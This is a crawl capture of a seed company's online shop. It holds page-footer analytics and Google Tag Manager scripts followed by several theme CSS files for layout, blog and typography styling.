						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "10897886";
						navinfo.token = "6abe3904d17bff3341f3439ff0f36ecd693de04e";
						$.post("https://roundstoneseed.com/index.php?controller=statistics", navinfo);
					});
				</script><script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "9330806";
						pagetime.id_page = "343";
						pagetime.time_start = "2025-11-12 01:23:40";
						pagetime.token = "e2c975280da7c41d998d5343cee17401889fe1f0";
						pagetime.time = time_end-time_start;
						$.post("https://roundstoneseed.com/index.php?controller=statistics", pagetime);
					}
				);
			</script>
				
		</div>

		<div class="SmallText">
        Copyright &copy; 2015 Roundstone. All Rights Reserved.
    	</div>					

	</div>
</footer>
<!-- #footer -->

<!--</div> #page -->



</div>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MH67XQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MH67XQ');</script>
<!-- End Google Tag Manager -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common.css
body_size: 3995
content:
@charset "utf-8";
/* CSS Document */
#homepage-slider{float:right !important;}

#htmlcontent_top{float:left !important;}

.flex-caption {
	position: absolute;
	bottom:-5px;
	background:#292f38;
	background:rgba(41, 47, 56, 0.7);
	padding:10px 0px 15px;
	width:100%;
}
.flex-caption h2{
	font-size: 18px;
    font-family: "pt_sansbold";
    line-height:28px;
   	margin:0px 0px 10px 0px;
	color:#fff;
	padding-left:10px;
}
.flex-caption p{
	color:#fff;
	padding-left:10px;
	line-height:20px;
}

/* Direction Nav */
.flex-direction-nav a {
	width: 40px;
	height: 40px;
	margin: -20px 0 0;
	display: block;
	position: absolute;
	top: 180px;
	cursor: pointer;
	text-indent: -9999px;
	opacity:1;
-webkit-transition: all .3s ease;
}
.flex-direction-nav .flex-next {
	right:10px;
	background:url(../images/next-arrow.png) no-repeat;
	width:40px;
	height:40px;
}
.flex-direction-nav .flex-prev {
	left:10px;
	background:url(../images/back-arrow.png) no-repeat;
	width:40px;
	height:40px;
}
.flexslider:hover .flex-next {
	opacity: 1;
	right: 10px;
}
.flexslider:hover .flex-prev {
	opacity: 1;
	left: 10px;
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
	opacity: 1;
}

 /* ----------Change on 11 nov 2014 -----------*/
.TopMainRightRow2 .Button3{
  padding:7px 25px;border: 0 none;
 display:block;
 background-color:#e0ded7;
 color:#857f77;
 text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
 text-decoration: none;
    -moz-text-decoration-color: #857f77; /* Code for Firefox */
 -webkit-text-decoration-color: #857f77;
    text-decoration-color: #857f77;
 box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
       -moz-box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
            box-shadow: 0px 2px 0px 0px rgba(206,204,197,1);
 webkit-border-radius: 2px;
 moz-border-radius: 2px;
 border-radius: 2px;
 line-height: normal;
}
.TopMainRightRow2 .Button3:hover{
 display:block;
 background-color:#1462ac;
 color:#fff;
 text-decoration: none;
    -moz-text-decoration-color: #fff; /* Code for Firefox */
 -webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;
 text-shadow: 1px 1px 0px rgba(0, 49, 95, 1);
 -webkit-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
    -moz-box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
            box-shadow: 0px 2px 0px 0px rgba(2,80,155,1);
 webkit-border-radius: 2px;
 moz-border-radius: 2px;
 border-radius: 2px; 
 }
.FooterRight .Button4 input{
  padding: 10px 25px;border: 0 none;
 display:block;
 background-color:#1462ac;
 color:#fff;
 box-shadow: 0 2px 0 0 rgba(2, 80, 155, 1);
 text-decoration: none;
    -moz-text-decoration-color: #857f77; /* Code for Firefox */
 -webkit-text-decoration-color: #857f77;
    text-decoration-color: #857f77;
 
 webkit-border-radius:5px;
 moz-border-radius:5px;
 border-radius: 5px;
 line-height:18px;
 
}
.FooterRight .Button4 input:hover{
 display:block;
 background-color:#ffc25c;
color: #565249;
 text-decoration: none;
  box-shadow: 0 2px 0 0 rgba(245, 175, 58, 1);
    -moz-text-decoration-color: #fff; /* Code for Firefox */
 -webkit-text-decoration-color: #fff;
    text-decoration-color: #fff;

 
 webkit-border-radius:5px;
 moz-border-radius:5px;
 border-radius:5px; 
 
}

#homeslider li img{ height: auto;    width: 100%;}

.bx-wrapper{ position: relative;}
.bx-controls.bx-has-controls-direction{ margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 100%;}
.bx-controls-direction{float: left;    width: 100%;}
.bx-next{float: right; margin-right:20px; background:url(../images/next-arrow.png) no-repeat; padding: 8px 20px; text-indent:-99999px;}
.bx-prev {margin-left: 20px;background:url(../images/back-arrow.png) no-repeat; padding: 8px 20px;text-indent:-99999px;float: left;}
a.bx-prev:focus, a.bx-next:focus { outline:none;}


.TopBg {
    background: none repeat scroll 0 0 #545047 !important;
    
}

.Image{
	float:left;
	margin-right:10px;
}
.SeedName{
	  color: #FFFFFF;
    font-family: 'pt_sansbold';
    font-size: 14px;
}

.page-subheading{
	text-transform : none !important;
	color: #1462AC !important;
}
.page-heading{
	text-transform : none !important;
	color: #1462AC !important;
}
.layered_filter label a{
color:#565249;
font-size:15px;	
}
div.checker span{
	top:3px !important;
}
/*023*/
.same_address_wrapper div.checker span{
	top: 0px !important;
}

#layered_block_left ul li input.checkbox{
	display:inline;
}
.hidden-xs{
	display:none !important;
}

ul.product_list.grid > li .product-container .button-container{
	display:block !important;	
}
ul.product_list.grid > li .product-container .product-image-container{
	border:none !important;
}



ul.product_list.grid > li .product-container .right-block .color-list-container{
	display:none !important;
}

ul.product_list.grid > li .product-container .right-block .availability{
	display:none !important;
}

ul.product_list.grid > li .product-container .right-block .RateCatBg .ACButton .btnmore{
	display:none !important;
}

ul.product_list.grid > li .product-container .functional-buttons div{
	
	width:100% !important;
	padding:0 0 0 8px !important;
	text-align: left;
}
.price-percent-reduction{
	display:block !important;
}

 

.Category div.left-block{ 
	color: #1462AC;
    display: block;
    font-family: 'pt_sansbold';
    font-size: 16px;
    padding: 8px;
}

.Category div.right-block span a {
	display:block;
	color: #1462AC;
	font-size:16px;
	font-family: 'pt_sansbold';
}
.Category div.right-block span a:hover{	
	color: #565259;
}

ul.product_list.grid > li .product-container .right-block p{
	text-align:left;
	padding: 0 8px;

}
ul.product_list.grid > li .product-container .right-block span a{
	text-align:left;
	padding: 0 8px;
}
.Category img{
/*	border:1px solid #E6E6E6;*/
}
.new-box {
    left: 9px !important;
    top: 10px !important;
}
.product_img_link {/*position: relative;overflow: hidden;*/}

.new-box span.new-label {
    left: -31px;
    text-align: center;
    display: none;
    top: 9px;
    width: 73px;
}
.product_img_link {   
   /* float: left;
    overflow: hidden;
    position: relative;
    width: 100%;*/
  color: #1462ac;
    display: block;
    font-family: "pt_sansbold";
    font-size: 16px;
    padding:8px 8px 3px 8px;
    position: relative;


}
/*.product_img_link img {
	 border: 1px solid #E6E6E6 !important;

}
.Category img {
    border:none;
}*/
.Category div.left-block {
    color: #1462AC;
    display: block;
    float: left;
    font-family: 'pt_sansbold';
    font-size: 16px;
    padding:0;
    width:100%;
}
.right-block {
    clear: both;
    float: left;
    width: 100%;
}

.quick-view-wrapper-mobile {display: none !important;}

/*Product page :18-11-2014*/


.ProductLeftCol {
	float:left;
	width:100%;
}
.ProductLeftCol h1{
	font-size:30px;
   	font-family: 'pt_sansbold';
	line-height:40px;
	margin-bottom:10px;
}
.ProductRightCol {
	float:right;
	width:280px;
}
.ProductRightColBox {
	background-color:#fbfcfc;
	border:1px solid #e6e6e6;
	margin-bottom:20px;
	
	
	webkit-border-radius: 2px;
	moz-border-radius: 2px;
	border-radius: 2px;
}
.ProductRightColBox h6 {
	background:url(../images/bg/filter-opt-bg.gif) repeat;
	padding:10px 20px;
	font-size:18px;
	font-family: 'pt_sansbold';
}
.ProductRightColBox h5 {
	font-size:16px;
	font-family: 'pt_sansbold';
}

/*19-11-2014*/
#product_reference{
	margin-bottom: 6px;
}
#product_reference span{ 
	color: #333333;
    font-weight: 700;
}
.buttons_bottom_block_more{
	display: none;
}
#product_comments_block_tab span.report_btn{
	text-decoration: -moz-anchor-decoration;
}
.blockproductscategory .bx-viewport{/* width: 90% !important; */ display: inline-block; float:none; height:auto !important}
.blockproductscategory .bx-controls-direction .bx-prev{  left: -30px !important;    top: -50px !important; padding: 10px 20px; outline: none;}
.blockproductscategory .bx-controls-direction .bx-next{   right: -30px !important;    top: -50px !important;padding: 10px 20px; outline: none;}
.blockproductscategory .clearfix.RelProWrapper.hidePro{ text-align: center;}

.ThumbsPro li:first-child{padding-left:5px !important;}
.Category .lnk_img img{ border:1px solid #E6E6E6; }
.ProductCol1{ position: relative;}
.step123 li{display:inline;}
.step123 li:nth-child(1):before{ content: none;}
.step123 li:before{ content:url(../images/checkout/line.png); position: relative; bottom: 0; width: 127px; height: 8px;}/*023*/
#order_step{ margin: 0px auto; width: 670px;}
.order_delivery .col-sm-6,.bloc_adresses .col-sm-6{width: 46%;}
#layer_cart .col-md-6{width:40%;}
#layer_cart{width:100% !important; margin: 0 !important; z-index: 9999 !important;}

.Button4 a span i{padding-left: 5px;}
.Button4 button span i{padding-left: 5px;}
ul.footer_links li .button.button-small{ border: none !important; border-radius:5px;  font-size: 13px;font-weight: normal;}
ul.footer_links li .button.button-small span{ border: none;border-radius:5px; color:#fff;}
ul.footer_links li .button.button-small span:hover{ border: none !important;color:#333333;}
.btn .btn-default .button .button-small span{border: none !important;}
.btn .btn-default .button .button-small span:hover{border: none !important;}
/*.Category span{ width: 100% !important;margin: 10px 0;}*/
/*.RateCatBg .Price{ width: 26% !important;}*/
.Button1 a i{ padding-left: 5px;}

input.uniform-input, select.uniform-multiselect, textarea.uniform{
	 background-color: #FAFBFB !important;
	 padding: 3% 2% !important;
}
/* 4th dec 2014 - blog comment reply*/
.comment-blog{ float:left; width: 96%; border: 1px solid #ccc; padding:2%; margin:20px 0;}
.comment-blog p.comment-txt,.comment-txt{ margin:0 0 10px 0 !important; float: left;width: 100%; font-size:14px !important; font-weight: lighter !important;}

.left-part{ float: left; width: 10%;}
.img-box{ height: 50px; width: 50px;border: 1px solid #ccc;}
.img-box img{max-width: 100%;}
.right-part{ float: left; width:90%;}
.right-part > textarea.textarea-custom,.testc {    float: left;    width: 95%;
background-color: #FAFBFB;
    border: 1px solid #DDDBD4;
    box-shadow: none;
    height: 75px;
    margin-bottom: 10px;
    padding: 14px;
    resize: none;
    border-radius: 0;
     margin-bottom: 0px;
}
.BlogWrapper p.testc{
margin-bottom: -1px !important;	
}
.inputNew.form-control.grey.newsletter-input {color: #565249;height: auto;}
.m_title:first-letter {
    text-transform: uppercase;
}
/* 8th dec 2014 - css for slider issue */
/*#thumbs_list ul#thumbs_list_frame li{ width:88px;}
#thumbs_list li img{ min-height:93% !important;}
@media only screen and (min-width:470px) and (max-width:490px) {
#thumbs_list ul#thumbs_list_frame{margin-left: 20px;}
.SerachBox{ width:68% !important;}
}
@media only screen and (min-width:768px) and (max-width:1024px) {
#thumbs_list ul#thumbs_list_frame li{ width:78px;}
}*/


ul.product_list.grid > li .product-container .functional-buttons{ background:none !important;}

#categories_block_left li a{ font-weight:normal !important;}
#thumbs_list li img{max-height: 100% !important;}
.TopRight .TopLiveChat .fa.fa-weixin {font-size: 20px;}
/* 8th dec 2014 - css for Contact us page to place an order part */
.Padding5 p{ /*margin-left:64px;*/}
.LeftColBox ul li a{font-size: 13px; outline:none;}
/* 8th dec 2014 - css for Help page, us postal panel */
.HelpContactBox ul li p {margin-left:85px;}
/* Sign in page form bottom text color blue */
Footer .BottomCall span{color: #1462ac;}
/* 18-seeds page filter keep on under border */
.productsSortForm {float: left;margin-top: 10px;}
.select.selector1 > label {float: left;margin-right: 10px;}
/* blog page put search box */
.BlogCol2 .SearchRightColBox .SerachBog input{ margin-top:0;}
/* 6-test-blog-1 blog page put search box */
.BlogDetailWrwap > p{margin-top: 16px;}
#stores_block_left .button.button-small{ box-shadow: 0 2px 0 0 rgba(2, 80, 155, 1);border: none;}
#stores_block_left .button.button-small:hover{box-shadow: 0 2px 0 0 rgba(245, 175, 58, 1);}
#special_block_right .block_content.products-block > ul {float: left;margin: 3%;width: 94%;}
#stores_block_left .block_content.blockstore {
    display: inline-block;
    float: none;
    margin: 3% 2% 0;
    width: 98%;
}
.product-container .right-block .product-name {margin:0;}
.block_content.blockstore > div {float: left;margin-top: 10px;width: 100%;}
.block_content{padding:0 10px 0 10px}
.IdxRightCol > div.Button4{float:right;margin-top:10px;}


/*29-12-2014*/
#category .content_scene_cat,
#category .product-listing, 
.top-pagination-content, 
#category .nbrItemPage, 
.compare-form,
.old-price,
.price-percent-reduction,
.functional-buttons,
#subcategories,
#categories_block_left,
#product_reference,
#product_condition,
.socialsharing_product,
#product_comments_block_extra,
#usefull_link_block,
#reduction_percent,
#old_price,
#pdetails,
#category .comments_note,
.product-count,
#pQuantityAvailable,
#view_scroll_left,
#view_scroll_right{display:none !important;}

.pagetext{
	border:none;
	background: none;
	margin: 0;
	padding: 0;
}
.TopPro img,
.SearchAboutImg img{border:1px solid #ccc;}
.incart{clear: both;
    float: left;
    padding: 7px;
    font-size: 15px;
    position: relative;
    width: 100px;
    z-index: 100; 
    background: #ffc25c;
     position: absolute; 
     bottom: 0; 
     font-weight: normal !important; 
     font-size: 14px; 
     text-align: center; 
     text-transform: uppercase; 
     color: #666;}
    .inpcart{
    	background: #ffc25c;
    }
 .pnam{padding:0 8px;}
 .Padding10 span {
    font-weight: bold;
}
.QtyWrapper{padding: 0 10px;}
 #productscategory_list .bx-wrapper{width: 680px !important;max-width:100% !important}
 #productscategory_list .bx-controls.bx-has-controls-direction{top: 111%; left: 15px; width: 20%;}
 .BottomCall strong{color:#1462ac;font-weight:normal;}
 #uniform-id_state {
 	margin-left: 6px;
 }
 #x_card_code {
 	width: 98px;
 }
 .Purchase.CheckOutRight {
 	text-align: center;
	width: 396px;
 }
 /*023*/
.same_address_wrapper {
	margin-bottom: 0px;
	display: flex;
    align-items: center;
    padding: 5px 0 5px 17px;
}
.ShipInfo .same_address_wrapper input[type="checkbox"] {
	width: 100% !important;
}
.same_address_wrapper .checker {
	display: inline-block;
}
#layer_cart_product_attributes {
    display: none;
}
label.error {
	  background: #2692D5;
	  padding: 5px 17px;
	  color: white;
	  border-radius: 2px;
}

--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/blog.css
body_size: 1047
content:
@charset "utf-8";
/* CSS Document */


.BlogMainWrap h1{
	padding-bottom:30px;
	text-transform:uppercase;
}
/* Blog */
.BlogCol1{
	float:left;
	width:780px;
	display:block;
	margin-bottom:30px;
	
}
.BlogCol2{
	float: right;
	display: block;
	width:280px
}
/* END */


/*   Blog   Wrapper   */
.BlogDetailWrwap{
	width:100%;
	margin:0 auto;
	padding:0;
	
}

.BlogDetailImg{
	text-align:center;
	margin-bottom:5px;
	margin-top:15px;
	
}
.BlogDetailImg img{
	padding: 9px 9px 9px 9px;
	border: 1px solid #e6e6e6;
}
.BlogWrapper[role="BlogDetail"] h1{
	font-size:28px!important;
	color:#1462ac;
	 font-family: 'pt_sansregular';
	 margin-bottom:10px;
}
.BlogWrapper[role="BlogDetail"] h6{
	font-size:14px;
}
.BlogWrapper[role="BlogDetail"] h3{
	color:#565249;
	font-size:22px;
	font-family: 'pt_sansbold';
	margin-top:20px;
	margin-bottom:20px;
}
.BlogWrapper[role="BlogDetail"] h2{
	font-size:30px!important;
	color:#565249;
	 font-family: 'pt_sansregular';
	 margin-bottom:10px;
}


.BlogWrapper {
	width:100%;
	margin:0 auto;
	padding-top:10px;
	line-height:22px;
	background:url(../images/bg/footer-bg1.png) no-repeat left bottom;
	padding-bottom:10px;
}
.BlogLeft {
	float:left;
	display:block;
	width:34%;
	padding:6px 6px 1px 6px;
	border:1px solid #e6e6e6;
}

.BlogLeft img{
	width:100%;
}
.BlogRight {
	float:right;
	display:block;
	width:63%;
}
.BlogRight h6{
	color:#565249;
	font-size:14px;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:#dddbd4 1px solid;
	font-family: 'pt_sansregular';
}
.BlogRight span{
	vertical-align:top;
	height:7px;
	padding-left:7px;
}
.BlogRight span.more{padding-left:0;}

.BlogWrapper h1 a {
	color:#1462ac;
	line-height:25px;
	 font-family: 'pt_sansregular';
	font-size:20px !important; 
	
}
.BlogWrapper h1{
	color:#1462ac;
	font-size:20px !important; 
	padding-bottom:0px;
	margin-bottom:5px;
	 font-family: 'pt_sansregular';
   
	
}
.BlogWrapper h1 a:hover {
	color:#000;
}
.BlogWrapper p {
	margin-bottom:16px !important;
	font-size:14px;
	line-height:22px;
	color:#565249;
     font-family: 'pt_sansregular';
}


.BlogSocial {
    background-color: #000;
	border:1px solid #e0e0e0;
    color:#fff;
	height:40px;
	line-height:40px;
    margin-bottom:10px;
	padding:0px 20px;
}
.BlogSocial a{
	color:#fff !important;
}
.BlogWrapper a:hover {
	color:#000;
}
.BlogSocial1 img {
    margin-right: 15px;
	margin-bottom:5px;
}
.BlogPicDetail{
	width:100%;
	text-align:center;
	margin-bottom:15px;
}
/*.BlogPicDetail img{
	width:100%;
}*/
/*.BlogPic img {
	
}*/

/*   End   */

/*   Right  Wrapper    */



/*   End   */



.BlogHeading{
	width:100%;
	margin:0px auto;
	border-bottom:1px solid #dbdbdb;
	margin-bottom:25px;
}

.TextArrow{
	height: 7px;
	vertical-align: middle;
	margin-left: 5px;
}
.SearchWrap{
	padding:15px;
}
.SearchWrap input[type=text]{
	
	font-family: 'open_sansregular';
	font-size:12px;
	color:#000;
	border:1px solid #c4c4c4;
	background-color:#fff;
	padding:10px;
    -webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
    box-shadow:none;
    width:92%
}




.BlogRight .Button4 i{
	padding-left:5px;
}

.CommentWrap{
	margin-top:20px;
}
.CommentLeft{
	float:left;
	width:48%;
}
.CommentRight{
	float:right;
	width:48%;
}

.CommentWrap input{
	background-color:#fafbfb;
	padding:14px;
	border:1px solid #dddbd4;
	width:90%;
	box-shadow:none;
	margin-bottom:10px;
}
.CommentWrap textarea{
	background-color:#fafbfb;
	padding:14px;
	border:1px solid #dddbd4;
	width:90%;
	box-shadow:none;
	margin-bottom:10px;
	resize:none;
	height:90px;
}
.CommentWrap .Button4{
	float:right;
	line-height:43px;
	margin-top:5px;
}
.CommentWrap .Button4 a{
	padding:0px 32px;
}
.CommentWrap .Button4 a i{
	padding-left:5px;
}
.CommentBoxImg{
	margin-top:30px;
}



--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common_text.css
body_size: 1733
content:
@charset "utf-8";
/* CSS Document */

@font-face {
    font-family: 'pt_sansregular';
    src: url('../fonts/PTS55F-webfont.eot');
    src: url('../fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/PTS55F-webfont.woff') format('woff'),
         url('../fonts/PTS55F-webfont.ttf') format('truetype'),
         url('../fonts/PTS55F-webfont.svg#pt_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_sansbold';
    src: url('../fonts/PTS75F-webfont.eot');
    src: url('../fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/PTS75F-webfont.woff') format('woff'),
         url('../fonts/PTS75F-webfont.ttf') format('truetype'),
         url('../fonts/PTS75F-webfont.svg#pt_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}



/*-----------------For All Default Anchor Links--------------------*/

img {
	border:0px;
}
a {
	color:#1462ac;
	text-decoration:none;
}
a:hover {
	text-decoration:none;
	color:#565249;
}

* :focus {
  outline: none;
}

/*-----*/

/*-----------------For All Default Bullets--------------------*/

ul {
	list-style-type:none;
	margin:0px;
	padding:0px;
}	
ul li	{
	/*background-image: url(../images/footer-bullet.png);*/
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	/*padding:0px 0px 0px 30px;T R B L*/
	padding:0px 0px 0px 0px;/*T R B L*/
}
.cms-about-us .CommonRightCol ul li{
	background-image: url(../images/footer-bullet.png);
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 0px 30px;/*T R B L*/g
}
.FooterBullet li	{
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 0px 30px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.FooterBullet li li:last-child {
	border-bottom: none;
}
.FooterNoBullet li	{
	background-image:none;
	background-position: 0px;/*R T*/
	background-repeat: no-repeat;
	margin:5px 0px 0px 0px; /*T R B L*/
	padding:0px;/*T R B L*/
	border-bottom:1px solid #e5e4df;
}
.NoBullet li {
	background-image:none;
	background-position:0px;/*R T*/
	background-repeat: no-repeat;
	margin:0px; /*T R B L*/
	padding:0px;/*T R B L*/
}
.BlogCategory li{
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:3px 0px 0px 0px; /*T R B L*/
	padding:0px 0px 6px 22px;/*T R B L*/
	border-bottom:#e5e3df 1px solid;
	color:#565249;
}
.BlogCategory li a{
	color:#565249;
	font-size:13px;
}

.BlogCategory li:last-child{
	border-bottom:0px solid #e5e3df;
}

.BlogDetailWrwap ul li{
	background-image: url(../images/footer-bullet.png);
	background-position: 5px 7px;/*R T*/
	background-repeat: no-repeat;
	margin:3px 0px 10px 0px; /*T R B L*/
	padding:0px 0px 6px 22px;/*T R B L*/
	color:#565249;
}

/*---------*/

::selection {
	color:#fff;
	background-color:#879d5d;
}
::-moz-selection {
	color:#fff;
	background-color:#879d5d;
}
::-webkit-selection {
	color:#fff;
	background-color:#879d5d;
}

/*--------------------For Font Styles-------------------------*/

.FPTSansRegular {
	font-family: 'pt_sansregular';
}
.FPTSansBold {
	 font-family: 'pt_sansbold';
}


/*-------For Font Size Custmize----------*/

.SmallText {
	font-size:12px;
}
.VSmalText {
	font-size:11px;
}
.FParagraph p {
	margin-bottom:15px;  /*  Paragraph after spacing  */  
}
.FParagraph1 p {
	margin-bottom:20px;  /*  Paragraph after spacing  */  
}
.TAC {
	text-align:center;  /*  For Text aling  */
}
.TAL {
	text-align:left;  /*  For Text aling  */
}
.TAR {
	text-align:right;  /*  For Text aling  */
}
.FSize14 {
	font-size:14px !important;
}
.FSize16 {
	font-size:16px !important;
}
.FSize18 {
	font-size:18px !important;
}
.FSize20 {
	font-size:20px !important;
}
.FSize22 {
	font-size:22px !important;
}
.FSize24 {
	font-size:24px !important;
}
.FSize28 {
	font-size:28px !important;
}
.FSize30 {
	font-size:30px !important;
}
.FSize32 {
	font-size:32px !important;
}
.FSize34 {
	font-size:34px !important;
}

/*---*/

/*------ For Font Text Color--------*/ 

.TextColor1 {
	color:#FFFFFF;
}
.TextColor2 {
	color:#565249;
}
.TextColor3 {
	color:#1462ac;        
}
.TextColor4 {
	color:#879d5d; 
}

/*----*/

/*------For Default Anchor Link Style-------*/

.Links {
	text-decoration:underline;
}
.Links:hover {
	text-decoration:none;
}
.LinksUL {
	text-decoration:none;
}
.LinksUL:hover {
	text-decoration:underline;
}

/*-------*/ 

/*-------For White Spaacing/Padding ------*/

.Padding5 {
	padding:5px;
}
.Padding10 {
	padding:10px;
}
.Padding15 {
	padding:15px;
}
.Padding20 {
	padding:20px;
}
.Padding25 {
	padding:25px;
}
.Padding30 {
	padding:30px;
}
.PaddingTB2 {
	padding-top:2px;
	padding-bottom:2px;
}
.PaddingTB5 {
	padding-top:5px;
	padding-bottom:5px;
}
.PaddingTB {
	padding-top:10px;
	padding-bottom:10px;
}
.PaddingTB15 {
	padding-top:15px;
	padding-bottom:15px;
}
.PaddingTB20 {
	padding-top:20px;
	padding-bottom:20px;
}
.PaddingTB25 {
	padding-top:25px;
	padding-bottom:25px;
}
.PaddingTB40 {
	padding-top:40px;
	padding-bottom:40px;
}
.PaddingLR5 {
	padding-left:5px;
	padding-right:5px;
}
.PaddingLR {
	padding-left:10px;
	padding-right:10px;
}
.PaddingLR15 {
	padding-left:15px;
	padding-right:15px;
}
.PaddingLR20 {
	padding-left:20px;
	padding-right:20px;
}
.PaddingLR25 {
	padding-left:25px;
	padding-right:25px;
}
.PaddingLR40 {
	padding-left:40px;
	padding-right:40px;
}
.LeftMargin {
	margin-left:18px;
	margin-bottom:50px;
}
.RightMargin {
	margin-right:18px;
	margin-bottom:10px;
}
.MarginBottom5 {
	margin-bottom:5px;
}
.MarginBottom10 {
	margin-bottom:10px;
}
.MarginBottom15 {
	margin-bottom:15px;
}
.MarginBottom20 {
	margin-bottom:20px;
}
.MarginBottom25 {
	margin-bottom:25px;
}
.MarginBottom30 {
	margin-bottom:30px;
}
.MarginBottom35 {
	margin-bottom:35px;
}
.MarginTop5 {
	margin-top:5px;
}
.MarginTop10 {
	margin-top:10px;
}
.MarginTop15 {
	margin-top:15px;
}
.MarginTop20 {
	margin-top:20px;
}
.MarginTop25 {
	margin-top:25px;
}
.MarginTop30 {
	margin-top:30px;
}
.MarginTop50 {
	margin-top:50px;
}


/*----*/

/*-----Fot Text Decoration-----*/

.Caps {
	text-transform:uppercase;
}
.LineHeightNormal {
	line-height:normal;
}
.LineHeight18 {
	line-height:18px;
}
.LineHeight22 {
	line-height:22px;
}
.LineHeight24 {
	line-height:24px;
}
.LineHeight27 {
	line-height:27px;
}
.LineHeight30 {
	line-height:30px;
}
.LineHeight34 {
	line-height:34px;
}

/*--*/

/*--- For Link ---*/

.TextLink1 {
	 color:#42a4bc;
}
.TextLink1 a {
	text-decoration:none;
	color:#42a4bc;
}
.TextLink1 a:hover {
	text-decoration:none;
	color:#000;
}

/*-----*/

/*--- Back  Btn ---*/

.BackBtn {
	 color:#571a6a;
    font-family: 'HeliosBold';
	 font-size:16px;
	 text-align:right;
	 margin-bottom:10px;
	 text-transform:uppercase;
}
.BackBtn a {
	text-decoration:none;
	color:#571a6a;
}
.BackBtn a:hover {
	text-decoration:none;
	color:#000;
}
.BackBtn span {
	font-size:22px;
}

/*-----*/

/*-----*/

.TopArrow {
	text-align:center;
	font-size:44px;
	line-height:44px;
	display:none;
}
.TopArrow a {
	color:#f26624 !important;
}
.TopArrow a:hover {
	color:#fff !important;
}
.IdxTopArrow {
	margin-top:10px;
}

/*   End  */

/*----------------div main  Div----------------------------*/

.LeftFloat {
	float:left;
}
.RightFloat {
	float:right;
}
.MarginLeftRight {
	margin:0 auto;
}
.TableCenter{
	margin:0px auto;
}

/*--*/

.CopyRightLeft{
	float:left;
}
.BottomLogoRight{
	float:right;
}
.BottomLogo[role="BottomLogo1"]{
	float:right;
}

.qus {
	cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/common_design.css
body_size: 2204
content:
@charset "utf-8";
/* CSS Document */

/*--- bgcolor ---*/

.BgColor1 {
	background-color:#FFFFFF;
}
.BgColor2 {
	background-color:#f1f1f1;
}

/*--Bg--*/

.TopBg {
	background:url(../images/bg/top-bg.jpg) repeat-x center scroll;
	min-height:45px;
	border-bottom:1px solid #dddbd4;
}
.NavBg {
	background:url(../images/bg/nav-bg.gif) repeat-x center scroll;
	height:60px;
	
		    border-radius: 5px 5px 0px 0px;
	   -moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	
}
.FindYourSeedBg {
	background-color:#70824c;/*889a64*/
	float:left;
	width:206px;
	height:60px;

	
		    border-radius: 5px 0px 0px 0px;
	   -moz-border-radius: 5px 0px 0px 0px;
	-webkit-border-radius: 5px 0px 0px 0px;
	
	border-right:1px solid #7c9053;
	
	position:relative;

}

/*   End    */

/*   Date   */

.DateBg {
	background:url(../images/date-bg.png) no-repeat center top;
	width:28px;
	height:58px;
	text-align:center;
	font-size:12px;
	font-weight:bold;
	color:#fff;
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
}
.DateBg h6 {
	font-size:24px;
	padding-top:11px;
	padding-bottom:1px;
}

/*   End   */

/* Circle Image */
	.TestiSliderImg{
		width:133px;
		height:133px;
		float:left;
		
		webkit-border-radius: 50%;
		moz-border-radius: 50%;
		border-radius: 50%;
		border:8px solid #fff;
		
		background-clip: border-box;
		
		box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
		-moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
		-webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
	}
/*  End Image*/


.ClientCircleImg{
		width:180px;
		height:180px;
		float:left;
		
		webkit-border-radius: 50%;
		moz-border-radius: 50%;
		border-radius: 50%;
		border:6px solid #d8d8d8;
		
		background-clip: border-box;
		
		box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.8);
